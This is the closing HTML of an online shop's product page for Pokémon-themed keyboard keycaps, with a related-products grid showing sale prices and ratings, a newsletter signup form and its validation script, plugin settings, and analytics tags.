			<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="25138" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/creepy-gengar-pokemon-keycap/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
				</div>
	</div>
</section>
<section class="best-sellers">
	<div class="container">
		<h2 class="title">Related products</h2>
		<div class="best-sellers__products">
					<div class="products-item">
			<a href="https://hirosarts.com/creepy-white-gengar-pokemon-keycap/" class="entry-thumbnail">
								<img
					srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/creepy-white-gengar-pokemon-keycap-1-e1762915607718.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/creepy-white-gengar-pokemon-keycap-1-e1762915607718.jpg?w=516 1920w"
					width="258" height="258"
					alt="Creepy White Gengar Pokémon Keycap"
					loading="lazy"
				>
			</a>
			<div class="entry-content">
				<h3><a href="https://hirosarts.com/creepy-white-gengar-pokemon-keycap/">Creepy White Gengar Pokémon Keycap</a></h3>
									<div class="woocommerce-product-rating">
						<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>						<span class="reviews-count">(5)</span>
					</div>
								<div class="price-product"><del>&#36;36.99</del> <ins>&#36;29.50</ins><div class="custom_sale_amount"><span class="sale_amount">Save 20%</span></div></div>
							</div>
			<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="53767" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/creepy-white-gengar-pokemon-keycap/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
				<div class="products-item">
			<a href="https://hirosarts.com/pikachu-pokemon-artisan-keycap/" class="entry-thumbnail">
								<img
					srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/pikachu-pokemon-artisan-keycap-5-e1762915266232.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/pikachu-pokemon-artisan-keycap-5-e1762915266232.jpg?w=516 1920w"
					width="258" height="258"
					alt="Pikachu Pokémon Artisan Keycap"
					loading="lazy"
				>
			</a>
			<div class="entry-content">
				<h3><a href="https://hirosarts.com/pikachu-pokemon-artisan-keycap/">Pikachu Pokémon Artisan Keycap</a></h3>
									<div class="woocommerce-product-rating">
						<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>						<span class="reviews-count">(3)</span>
					</div>
								<div class="price-product"><del aria-hidden="true">&#36;36.99</del> <span class="screen-reader-text">Original price was: &#036;36.99.</span><ins aria-hidden="true">&#36;29.50</ins><span class="screen-reader-text">Current price is: &#036;29.50.</span></div>
				<span class="sale_amount">Save 20%</span>			</div>
			<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="53756" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="?add-to-cart=53756" data-quantity="1" class="button-add-to-cart" >Add to cart</a>		</div>
				<div class="products-item">
			<a href="https://hirosarts.com/jirachi-pokemon-artisan-keycap/" class="entry-thumbnail">
								<img
					srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/Jirachi-Pokemon-Artisan-Keycap-4-e1762933927404.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/Jirachi-Pokemon-Artisan-Keycap-4-e1762933927404.jpg?w=516 1920w"
					width="258" height="258"
					alt="Jirachi Pokémon Artisan Keycap"
					loading="lazy"
				>
			</a>
			<div class="entry-content">
				<h3><a href="https://hirosarts.com/jirachi-pokemon-artisan-keycap/">Jirachi Pokémon Artisan Keycap</a></h3>
									<div class="woocommerce-product-rating">
						<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>						<span class="reviews-count">(4)</span>
					</div>
								<div class="price-product"><del aria-hidden="true">&#36;36.99</del> <span class="screen-reader-text">Original price was: &#036;36.99.</span><ins aria-hidden="true">&#36;29.50</ins><span class="screen-reader-text">Current price is: &#036;29.50.</span></div>
				<span class="sale_amount">Save 20%</span>			</div>
			<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="53743" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="?add-to-cart=53743" data-quantity="1" class="button-add-to-cart" >Add to cart</a>		</div>
				<div class="products-item">
			<a href="https://hirosarts.com/gengar-pikachu-pokemon-backspace-keycap/" class="entry-thumbnail">
								<img
					srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/gengar-pikachu-pokemon-shift-keycap-3-e1762913999434.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/gengar-pikachu-pokemon-shift-keycap-3-e1762913999434.jpg?w=516 1920w"
					width="258" height="258"
					alt="Gengar &#038; Pikachu Pokémon Backspace Keycap"
					loading="lazy"
				>
			</a>
			<div class="entry-content">
				<h3><a href="https://hirosarts.com/gengar-pikachu-pokemon-backspace-keycap/">Gengar &#038; Pikachu Pokémon Backspace Keycap</a></h3>
									<div class="woocommerce-product-rating">
						<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>						<span class="reviews-count">(5)</span>
					</div>
								<div class="price-product"><del>&#36;59.99</del> <ins>&#36;37.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 38%</span></div></div>
							</div>
			<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="53739" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/gengar-pikachu-pokemon-backspace-keycap/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
				<div class="products-item">
			<a href="https://hirosarts.com/pikachu-squirtle-pokemon-backspace-keycap/" class="entry-thumbnail">
								<img
					srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/pikachu-squirtle-pokemon-shift-keycap-5-e1762913823190.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/pikachu-squirtle-pokemon-shift-keycap-5-e1762913823190.jpg?w=516 1920w"
					width="258" height="258"
					alt="Pikachu &#038; Squirtle Pokémon Backspace Keycap"
					loading="lazy"
				>
			</a>
			<div class="entry-content">
				<h3><a href="https://hirosarts.com/pikachu-squirtle-pokemon-backspace-keycap/">Pikachu &#038; Squirtle Pokémon Backspace Keycap</a></h3>
									<div class="woocommerce-product-rating">
						<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%"></span></div>						<span class="reviews-count">(4)</span>
					</div>
								<div class="price-product"><del>&#36;59.99</del> <ins>&#36;37.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 38%</span></div></div>
							</div>
			<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="53735" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/pikachu-squirtle-pokemon-backspace-keycap/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
				<div class="products-item">
			<a href="https://hirosarts.com/charmander-squirtle-pokemon-backspace-keycap/" class="entry-thumbnail">
								<img
					srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/Charmander-Squirtle-Pokemon-Shift-Keycap-3-e1762770444266.jpg?w=402 480w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2025/11/Charmander-Squirtle-Pokemon-Shift-Keycap-3-e1762770444266.jpg?w=516 1920w"
					width="258" height="258"
					alt="Charmander &#038; Squirtle Pokémon Backspace Keycap"
					loading="lazy"
				>
			</a>
			<div class="entry-content">
				<h3><a href="https://hirosarts.com/charmander-squirtle-pokemon-backspace-keycap/">Charmander &#038; Squirtle Pokémon Backspace Keycap</a></h3>
									<div class="woocommerce-product-rating">
						<div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%"></span></div>						<span class="reviews-count">(4)</span>
					</div>
								<div class="price-product"><del>&#36;59.99</del> <ins>&#36;37.00</ins><div class="custom_sale_amount"><span class="sale_amount">Save 38%</span></div></div>
							</div>
			<a href="#" id="sp-wqv-view-button" class="button sp-wqv-view-button before_add_to_cart" data-id="53674" data-effect="mfp-move-from-top" data-wqv='{"close_button": 1, "ajax_cart": 1, "image_title" : false, "lightbox": 1,"preloader": 1,"preloader_label": "Loading..." } '><i class="wqv-icon sp_wqvp-icon-2"></i></a><a href="https://hirosarts.com/charmander-squirtle-pokemon-backspace-keycap/" data-quantity="1" class="button-add-to-cart" >Select options</a>		</div>
				</div>
	</div>
</section>
</div>


		
	</main></div>
	</div>

</main>
<footer class="footer " role="contentinfo">
	<div class="footer__inner container">
		<div class="footer__col1-pay footer__item">
							<a href="https://hirosarts.com">
					<img
					 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20107%20104'%3E%3C/svg%3E"
						alt="Logo"
						width="107"
						height="104"
					
				 data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/footer.png?w=214"	><noscript><img
						src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/footer.png?w=214"
						alt="Logo"
						width="107"
						height="104"
						loading="lazy"
					></noscript>
				</a>
						<p>We accept</p>
			<img
			 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20183%2030'%3E%3C/svg%3E"
				alt="payment methods"
				width="183"
				height="30"
			
		 data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/payment-methods.png"	><noscript><img
				src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/payment-methods.png"
				alt="payment methods"
				width="183"
				height="30"
				loading="lazy"
			></noscript>
		</div>
		<div class="footer__item">
			<h3>Support</h3>
			<ul>
<li><a href="https://hirosarts.com/my-account/orders/">Tracking order</a></li>
<li><a href="https://hirosarts.com/terms-of-service/">Tems of service</a></li>
<li><a href="https://hirosarts.com/privacy-policy/">Privacy policy</a></li>
<li><a href="https://hirosarts.com/shipping-policy/">Shipping policy</a></li>
<li><a href="https://hirosarts.com/return-and-refund-policy/">Refund and return policy</a></li>
<li><a href="https://hirosarts.com/contact-us/">Contact us</a></li>
</ul>
		</div>
		<div class="footer__item">
			<h3>About us</h3>
			<ul>
<li><a href="https://hirosarts.com/about-us/">About us</a></li>
<li><a href="https://hirosarts.com/blog/">Blog &amp; news</a></li>
<li><a href="https://hirosarts.com/faqs/">FAQs</a></li>
</ul>
			<a href="//www.dmca.com/Protection/Status.aspx?ID=ba646985-7b3a-4000-a823-205b96e4654b" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=ba646985-7b3a-4000-a823-205b96e4654b" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=ba646985-7b3a-4000-a823-205b96e4654b" alt="DMCA.com Protection Status" /></noscript></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
		</div>
		<div class="footer__contact footer__item">
			<h3>Contact</h3>
			<ul>
				<li>Ha Noi, Viet Nam</li>
				<li><a href="mailto:http://info@hirosarts.com">info@hirosarts.com</a></li>
			</ul>
			<h3>Connect with us</h3>
			<div class="footer__contact-icon">
				<a href="https://www.facebook.com/Hirosartstudio"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13.397 20.997v-8.196h2.765l.411-3.209h-3.176V7.548c0-.926.258-1.56 1.587-1.56h1.684V3.127A22.336 22.336 0 0 0 14.201 3c-2.444 0-4.122 1.492-4.122 4.231v2.355H7.332v3.209h2.753v8.202h3.312z"></path></svg></a>
				<a href="https://www.instagram.com/hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.999 7.377a4.623 4.623 0 1 0 0 9.248 4.623 4.623 0 0 0 0-9.248zm0 7.627a3.004 3.004 0 1 1 0-6.008 3.004 3.004 0 0 1 0 6.008z"></path><circle cx="16.806" cy="7.207" r="1.078"></circle><path d="M20.533 6.111A4.605 4.605 0 0 0 17.9 3.479a6.606 6.606 0 0 0-2.186-.42c-.963-.042-1.268-.054-3.71-.054s-2.755 0-3.71.054a6.554 6.554 0 0 0-2.184.42 4.6 4.6 0 0 0-2.633 2.632 6.585 6.585 0 0 0-.419 2.186c-.043.962-.056 1.267-.056 3.71 0 2.442 0 2.753.056 3.71.015.748.156 1.486.419 2.187a4.61 4.61 0 0 0 2.634 2.632 6.584 6.584 0 0 0 2.185.45c.963.042 1.268.055 3.71.055s2.755 0 3.71-.055a6.615 6.615 0 0 0 2.186-.419 4.613 4.613 0 0 0 2.633-2.633c.263-.7.404-1.438.419-2.186.043-.962.056-1.267.056-3.71s0-2.753-.056-3.71a6.581 6.581 0 0 0-.421-2.217zm-1.218 9.532a5.043 5.043 0 0 1-.311 1.688 2.987 2.987 0 0 1-1.712 1.711 4.985 4.985 0 0 1-1.67.311c-.95.044-1.218.055-3.654.055-2.438 0-2.687 0-3.655-.055a4.96 4.96 0 0 1-1.669-.311 2.985 2.985 0 0 1-1.719-1.711 5.08 5.08 0 0 1-.311-1.669c-.043-.95-.053-1.218-.053-3.654 0-2.437 0-2.686.053-3.655a5.038 5.038 0 0 1 .311-1.687c.305-.789.93-1.41 1.719-1.712a5.01 5.01 0 0 1 1.669-.311c.951-.043 1.218-.055 3.655-.055s2.687 0 3.654.055a4.96 4.96 0 0 1 1.67.311 2.991 2.991 0 0 1 1.712 1.712 5.08 5.08 0 0 1 .311 1.669c.043.951.054 1.218.054 3.655 0 2.436 0 2.698-.043 3.654h-.011z"></path></svg></a>
				<a href="https://www.pinterest.com/Hirosart/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.99 2C6.472 2 2 6.473 2 11.99c0 4.232 2.633 7.85 6.35 9.306-.088-.79-.166-2.006.034-2.868.182-.78 1.172-4.966 1.172-4.966s-.299-.599-.299-1.484c0-1.388.805-2.425 1.808-2.425.853 0 1.264.64 1.264 1.407 0 .858-.546 2.139-.827 3.327-.235.994.499 1.805 1.479 1.805 1.775 0 3.141-1.872 3.141-4.575 0-2.392-1.719-4.064-4.173-4.064-2.843 0-4.512 2.132-4.512 4.335 0 .858.331 1.779.744 2.28a.3.3 0 0 1 .069.286c-.076.315-.245.994-.277 1.133-.044.183-.145.222-.335.134-1.247-.581-2.027-2.405-2.027-3.871 0-3.151 2.289-6.045 6.601-6.045 3.466 0 6.159 2.469 6.159 5.77 0 3.444-2.171 6.213-5.184 6.213-1.013 0-1.964-.525-2.29-1.146l-.623 2.374c-.225.868-.834 1.956-1.241 2.62a10 10 0 0 0 2.958.445c5.517 0 9.99-4.473 9.99-9.99S17.507 2 11.99 2"></path></svg></a>
				<a href="https://www.tiktok.com/@hirosart_"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1-.1z"></path></svg></a>
				<a href="https://www.youtube.com/@Hirosart"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.593 7.203a2.506 2.506 0 0 0-1.762-1.766C18.265 5.007 12 5 12 5s-6.264-.007-7.831.404a2.56 2.56 0 0 0-1.766 1.778c-.413 1.566-.417 4.814-.417 4.814s-.004 3.264.406 4.814c.23.857.905 1.534 1.763 1.765 1.582.43 7.83.437 7.83.437s6.265.007 7.831-.403a2.515 2.515 0 0 0 1.767-1.763c.414-1.565.417-4.812.417-4.812s.02-3.265-.407-4.831zM9.996 15.005l.005-6 5.207 3.005-5.212 2.995z"></path></svg></a>
			</div>
		</div>
	</div>
	<div class="footer__bot">
		<div class="footer__form container">
			<div class="footer__form-about">
				<h3> <span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 4H4a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2zm0 4.7-8 5.334L4 8.7V6.297l8 5.333 8-5.333V8.7z"></path></svg></span> Join our Newsletter Now</h3>
				<p>Register now to get updates on promotions and coupons.</p>
			</div>
			
            <div id="mailerlite-form_1" data-temp-id="696c84a585908">
                <div class="mailerlite-form">
                    <form action="" method="post" novalidate>
                                                <div class="mailerlite-form-description"></div>
                        <div class="mailerlite-form-inputs">
                                                                                            <div class="mailerlite-form-field">
                                    <label for="mailerlite-1-field-email"></label>
                                    <input id="mailerlite-1-field-email"
                                           type="email" required="required"                                            name="form_fields[email]"
                                           placeholder="Your Email Address..."/>
                                </div>
                                                        <div class="mailerlite-form-loader">Please wait...</div>
                            <div class="mailerlite-subscribe-button-container">
                                <button class="mailerlite-subscribe-submit" type="submit">
                                    Subscribe                                </button>
                            </div>
                            <input type="hidden" name="form_id" value="1"/>
                            <input type="hidden" name="action" value="mailerlite_subscribe_form"/>
                            <input type="hidden" name="ml_nonce" value="729825650a"/>
                        </div>
                        <div class="mailerlite-form-response">
                                                            <h4><p><span style="color: #339966;">Thank you for sign up!</span></p>
</h4>
                                                    </div>
                    </form>
                </div>
            </div>
        <script type="text/javascript" src='https://hirosarts.com/wp-content/plugins/official-mailerlite-sign-up-forms/assets/js/localization/validation-messages.js'></script>
         <script type="text/javascript"> var selectedLanguage = ""; var validationMessages = messages["en"]; if(selectedLanguage) { validationMessages = messages[selectedLanguage]; } window.addEventListener("load", function () { var form_container = document.querySelector(`#mailerlite-form_1[data-temp-id="696c84a585908"] form`); let submitButton = form_container.querySelector('.mailerlite-subscribe-submit'); submitButton.disabled = true; fetch('https://hirosarts.com/wp-admin/admin-ajax.php', { method: 'POST', headers:{ 'Content-Type': 'application/x-www-form-urlencoded', }, body: new URLSearchParams({ "action" : "ml_create_nonce", "ml_nonce" : form_container.querySelector("input[name='ml_nonce']").value }) }) .then((response) => response.json()) .then((json) => { if(json.success) { form_container.querySelector("input[name='ml_nonce']").value = json.data.ml_nonce; submitButton.disabled = false; } }) .catch((error) => { console.error('Error:', error); }); form_container.addEventListener('submit', (e) => { e.preventDefault(); let data = new URLSearchParams(new FormData(form_container)).toString(); let validationError = false; document.querySelectorAll('.mailerlite-form-error').forEach(el => el.remove()); Array.from(form_container.elements).forEach((input) => { if(input.type !== 'hidden') { if(input.required) { if(input.value == '') { validationError = true; let error = document.createElement("span"); error.className = 'mailerlite-form-error'; error.textContent = validationMessages.required; input.after(error); return false; } } if((input.type == "email") && (!validateEmail(input.value))) { validationError = true; let error = document.createElement("span"); error.className = 'mailerlite-form-error'; error.textContent = validationMessages.email; input.after(error); return false; } } }); if(validationError) { return false; } fade.out(form_container.querySelector('.mailerlite-subscribe-button-container'), () => { fade.in(form_container.querySelector('.mailerlite-form-loader')); }); fetch('https://hirosarts.com/wp-admin/admin-ajax.php', { method: 'POST', headers:{ 'Content-Type': 'application/x-www-form-urlencoded', }, body: data }) .then((response) => { fade.out(form_container.querySelector('.mailerlite-form-inputs'), () => { fade.in(form_container.querySelector('.mailerlite-form-response')); }); }) .catch((error) => { console.error('Error:', error); }); }); }, false); var fade = { out: function(el, fn = false) { var fadeOutEffect = setInterval(function () { if (!el.style.opacity) { el.style.opacity = 1; } if (el.style.opacity > 0) { el.style.opacity -= 0.1; } else { el.style.display = 'none'; clearInterval(fadeOutEffect); } }, 50); if( typeof (fn) == 'function') { fn(); } }, in: function(el) { var fadeInEffect = setInterval(function () { if (!el.style.opacity) { el.style.opacity = 0; } if (el.style.opacity < 1) { el.style.opacity = Number(el.style.opacity) + 0.1; } else { el.style.display = 'block'; clearInterval(fadeInEffect); } }, 50); } }; function validateEmail(email){ if(email.match( /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/ )) { return true; } return false; } </script> 		</div>
	</div>
	<div class="footer__menu container">
		<p>© 2023 Hirosarts. All right reserved.</p>
	</div>
</footer>

<a href="#" class="go-to-top"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="icon"><polyline points="18 15 12 9 6 15"></polyline></svg></a>

<script src="https://store-trust.com/js/cache/hirosarts.js"></script>		     
        <script type="text/javascript">	       
	    var wccpf_opt = {
	    	editable : "no",
	        cloning : "no",
	        location : "woocommerce_before_add_to_cart_button",
	        validation : "no",
	        validation_type : "submit",	        	        
			real_time_price_update : "enable",
		    price_container_is : "default",
	        price_container : "",
	        price_details : "show",			
	        color_picker_functions : [],
			currency: "&#36;",
			currency_position: "left",
			number_of_decimal: 2,
			thousand_seperator: ",",
			decimal_seperator: ".",
			trim_zeros: "no",
	        is_ajax_add_to_cart : "yes",
	        is_page : "single"
	    };
	    </script>	
	
					
    		            <script type="text/javascript">
			 
					var wcff_is_variable = "yes";
				    var wcff_product_price = 29.5;
				            		var wcff_date_picker_meta = [];
            		var wcff_color_picker_meta = [];
            		var wcff_fields_rules_meta = [];
            		var wcff_pricing_rules_meta = [];
            	</script>
        	
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style>form.fluent_form_1 .ff-btn-submit:not(.ff_btn_no_style) { background-color: var(--fluentform-primary); color: #ffffff; }</style>
<style>
.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
	z-index: 999999;
}

.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
	z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
	color: #dadada;
	opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
	color: #ff9800;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	color: #ffffff;
	background: #333333;
	padding: 0px 16px;
	line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
	color: #ffffff;
	background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
	background: rgba(0,0,0,0.56);
	color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
	background: rgba(0,0,0,0.79);
	color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
	background: #ffffff;
}

@media (min-width: 1023px) {
	#wqv-quick-view-content.sp-wqv-content {
		max-width: 876px;
		max-height: 438px;
	}
	#wqv-quick-view-content .wqv-product-images img,
	#wqv-quick-view-content .wqv-product-images img{
		max-height: 438px;
	}
	.wqv-product-info .wqv-product-content{
		height:100%;
		padding: 20px;
		overflow: auto;
		max-height: 438px;
		max-width: 876px;
		position: relative;
	}
}
.mfp-bg.mfp-wqv{
	background: rgba( 0, 0, 0, 0.8);
	opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
	width: 35px;
    height: 35px;
    opacity: 1;
    cursor: pointer;
    top: 0px;
    right: 0;
    position: absolute;
    background: transparent;
    font-size: 0;
}

.mfp-wqv #wqv-quick-view-content .mfp-close:before{
	color: #9a9a9a;
	font-size: 18px;
    transition: .2s;
    margin-top: 8px;
}
.wqv-product-info{
	padding: 20px;

}
.mfp-preloader{
	color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
    background: #F95600;
    font-size: 0;
    border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
	color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
	font-size: 15px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
	#wps-slider-section .button.sp-wqv-view-button,
	#wpsp-slider-section .button.sp-wqv-view-button {
		padding: 9px 9px;
	}#sp-wqv-view-button.sp-wqv-view-button:not(.wqv-right-icon) i.wqv-icon {
  margin:0 !important;
}</style><link rel='stylesheet' id='mecom_css_stripe_checkout_hook_checkout-css' href='//hirosarts.com/wp-content/plugins/cardsshield-gateway-stripe/assets/css/styles.css?v=696c84a559f88&#038;ver=6.6.2' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='//hirosarts.com/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=5.2.4' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='//hirosarts.com/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=5.2.4' media='all' />
<link rel='stylesheet' id='wcff-jquery-ui-style-css' href='//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/css/jquery-ui.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='wcff-timepicker-style-css' href='//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/css/jquery-ui-timepicker-addon.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='wcff-colorpicker-style-css' href='//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/css/spectrum.css?v=4.1.8&#038;ver=6.6.2' media='all' />
<link rel='stylesheet' id='wcff-client-style-css' href='//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/css/wcff-client.css?v=4.1.8&#038;ver=6.6.2' media='all' />
<script async src="//www.googletagmanager.com/gtag/js?id=G-BYPPBENHP5" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="//hirosarts.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script id="woocommerce-google-analytics-integration-js-after">
gtag("config", "AW-16588302353", { "groups": "GLA", "send_page_view": false });
gtag("event", "page_view", {send_to: "GLA"});
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 29.500000,
			items:[{
				id: "gla_25138",
				price: 29.500000,
				google_business_vertical: "retail",
				name: "Creepy Gengar Pokemon Keycap",
				category: "Artisan Keycaps &amp; BEST SELLER &amp; Pokemon Keycaps",
			}]});
</script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php"};
